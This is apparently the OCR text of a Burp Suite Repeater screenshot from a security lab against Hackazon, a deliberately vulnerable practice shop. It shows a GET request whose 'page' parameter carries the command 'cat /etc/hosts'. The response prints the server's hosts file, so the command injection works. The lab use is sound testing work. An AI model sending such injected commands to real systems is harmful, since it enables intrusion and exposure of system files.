 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET /account/documents?page=cat%20/etc/hosts HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hackazon.com/account/documents
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Women
Men
Girls
Boys
Baby
Beauty, Health & Grocery
Natural & Organic
Mens Grooming
Luxury Beauty
Health, Household & Baby Care
All beauty
Automotive & Industrial
Automotive Tools & Equipment
Automotive Parts & Accessories
Arts, Crafts & Sewing Coupons
Sewing
Scrapbooking
Painting
Jewelry-Making
Craft Supplies
Search!
Cat /etc/hosts
0. Home
1. Documents
2. Cat /etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.17.0.2
a6c09afd06ce
Copyright © NTObjectives 2014
Done 20,624 bytes | 31 millis